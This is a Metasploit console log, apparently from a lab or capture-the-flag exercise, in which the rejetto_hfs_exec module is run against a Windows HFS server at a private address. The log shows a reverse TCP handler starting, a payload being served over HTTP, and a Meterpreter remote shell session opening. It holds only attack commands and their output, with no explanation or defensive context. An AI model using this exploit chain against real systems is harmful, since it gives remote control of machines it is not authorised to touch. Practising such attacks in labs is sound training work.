 msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.4.20.31
RHOSTS => 10.4.20.31
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.22.3:4444
[*] Using URL: http://0.0.0.0:8080/MFWkFjVBVXbO
[*] Local IP: http://10.10.22.3:8080/MFWkFjVBVXbO
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /MFWkFjVBVXbO
[*] Sending stage (175174 bytes) to 10.4.20.31
[*] Meterpreter session 1 opened (10.10.22.3:4444 -> 10.4.20.31:49265) at 2023-11-07 02:11:48 +0530
[!] Tried to delete %TEMP%\ckBEuCV.vbs, unknown result
[*] Server stopped.
meterpreter >